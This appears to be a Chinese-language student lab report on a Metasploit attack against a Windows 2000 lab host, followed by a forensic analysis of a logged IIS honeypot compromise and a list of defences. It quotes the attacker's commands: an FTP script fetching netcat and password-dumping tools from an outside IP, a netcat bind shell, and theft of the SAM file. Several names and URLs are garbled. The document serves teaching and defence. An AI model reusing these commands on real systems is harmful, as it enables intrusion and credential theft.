



(5)我们可以通过使用show options查看当前攻击脚本所需要设置的参数;

(6)使用set RHOST 192.168.13.9设置靶机为win2k,set LHOST 192.168.13.8设置攻击机为kali,再show options查看是否配置成功,如图:



(7)输入exploit开始攻击,要注意目标主机的445端口要开放,查看445端口是否开放之后,如果没有开放,则需要开启445端口。攻击成功之后输入若干命令进行测试:

实践二:取证分析实践:解码一次成功的NT系统破解攻击

使用wireshark打开snort-0204@0117.log,大致浏览文件后,可以发现日志文件由以下内容组成:

- 可识别的HTTP协议内容

- 可识别的SQL语言代码内容

= 可识别的系统操作代码内容- 不可识别的数据(二进制数据)

- 攻击场景

- 被攻击目标: rfp的个人网站(lab.wiretrip.net),基千NT和11S;

- 攻击者:来自 213.116.251.162

- Unicode漏洞 CMS00-078/MSOl-026)

- Google "WEB-11S MDAC Content-Type overflow attempt"

- MDAC RDS漏洞 CMS02-065

- 攻击者可能利用了11S的Unicode漏洞和MDACRDS组件漏洞攻陷了蜜罐主机;

并通过netcat构建了远程shell连接 - Unicode攻击原理解释

- 利用微软IIS4.0和5.0都存在利用扩展UNICODE字元取代“\”和“/”,而能利用“../”目录遍历的漏洞。

- 未经授权的用户可能利用IUSR_machinename账号的上下文空间访问任何已知的文件。

(1)攻击者使用了什么破解工具进行攻击

- 从攻击主机X首先访问了蜜罐T上的http://lab.wiretrip.net/Default.htm页面

- 其User-Agent域设置为Mozilla/4.0

- Accept字段中显示访问主机安装了MS word等软件;

- 推测主机应为NT5.0系统,安装了MSIE5.01和Hotbar2.0插件。







- 攻击者利用了Unicode攻击(针对MSOO-078/MSOl-026) 和针对msadcs.dll中RDS漏洞 (MS02-065)的msadc.pl/msadc2.pl渗透攻击工具进行了攻击。如下图:

(2)攻击者如何使用这个破解工具进入并控制了系统

- 阶段一:

- 通过FTP脚本尝试在目标主机下载工具(pdump/samdump/netcat)由于记错口令失败,如下图:

- 多次尝试编写FTP脚本出错, 失败;

- SESSION: 1874-SO"copy C:\winnt\syste m32\cmd.exe cmdl.exe"

- SESSION:1875-SO"cmdl.exe /c open 213.116 .251.162 >ftpcom"

- SESSION:1876-SO"cmdl.exe /c echo johna2k >>ftpcom"

- SESSION:1877-SO"cmdl.exe /cecho haxedjOO >>ftpcom"

- SESSION:1879-SO"cmdl.exe /cecho get nc.exe >>ftpcom"

- SESSION:1880-SO"cmdl.exe /cecho get pdum p.exe >>ftpcom"

- SESSION:1881-SO"cmdl.exe /cecho get samdum p.dll >>ft pcom"

- SESSION:1882-SO"cmdl.exe /cecho quit >>ftpcom"

- SESSION:1885-SO"cmdl.exe /cftp -s:ftpcom"

- 阶段二:

- 通过Netcat获得远程访问shell, 正式获得远程访问权

- SESSION:1887-SO"cmdl.exe /c nc -I -p 6969 -e cmdl.exe"

- 20:42:47 X: 1888 -> T:6969 incomin g NC cmd.exe sessi on: see./log/ 17 2.16.1.106/SESSION :6969-1888

- 通过Netcat获得远程访问shell, 正式获得远程访问权

(3)攻击者获得系统访问权限后做了什么

-

本地权限提升

- 攻击者目前获取的远程访问权限

- IIS启动帐户: IUSR_machimachinename;

- 能够通过MDACRDS以SYSTEM账号权限运行任意指令;

- 攻击者目标: 获取本地Administrator权限

- 攻击者目前获取的远程访问权限

-

本次权限提升-刺探用户组信息

-



本地权限提升-再次尝试pdump

- 再次尝试pdump

- 20:58:08 X:1888 -> T:6969 interactive (netcat): 'pdump' ,仍然失败

- 放弃pdump

- 21:05:27 X:1888 -> T:6969 interactive (netcat):'delpdump.exe' and 'del samdump.dll'

- 21:05:27 X:1888 -> T:6969 interactive (netcat):'delpdump.exe' and 'del samdump.dll'

- 再次尝试pdump

-

本地权限提升-获取SAM备份

-

rdisk /s-备份关键信息,在\repair目录中就会创建一个名为sam._的SAM压缩拷贝,备份的san._文件在使用之前需要通过expand进行扩展。

-

开启另外一个Netcat远程shell

- 21:10:42X:1987-> T:80 exec (unicode)'nc -I -p 6969 -e cmdl.exe'

- 21:10:46X:1988-> T:6969failed (RST) incoming netcat session

- 21:10:54X:1989-> T:6969 failed again

- 21:11:19X:1992-> T:80 exec (unicode) nc -1 -p 6968-e cmdl.exe

- 21:11:24X:1993-> T:6968 incoming NC cmd.exe session: see./log/ 17 2.16.1.106/SESSION :6969-1888

-



将SAM备份文件拷贝至IIS的根目录inetpub, 并通过Web方式下载了该文件

- 21:12:22X:1993-> T:6968 interactive (netcat): copies;c:\har.txt to inetpub

- 21:12:32X:1995-> T:80 get /har.txt (sam._)

- 21:15:23X:1998-> T:80 exec (msadc):'del c: \i net pub\ wwwroot\har. txt';c:\inetpub\wwwroot\har.txt'

- 21:16:32T:6968-> X:1993 second nc session ends

-

攻击机上使用 LOphtcrack进行口令字破解: `SOuthP',完成权限提升

-

(4)如何防止这样的攻击?

- 直接防御措施:打补丁

- Unicode - http://www.microsoft.com/technet/securitv /bulletin/ms00-057.asp

- RDS - htto:/ /www.microsoft.com/technet/securitv /Bulletin/ MS02-065.msox

- 进一步防御措施:IIS安全防范措施

- 为这些漏洞打上补丁

- 禁用用不着的RDS等服务

- 防火墙封禁网络内部服务器发起的连接

- 为webserver在单独的文件卷上设置虚拟根目录

- 使用NTFS文件系统, 因为FAT几乎不提供安全功能

- 使用IIS Lockdown 和 URLScan 等工具加强web server



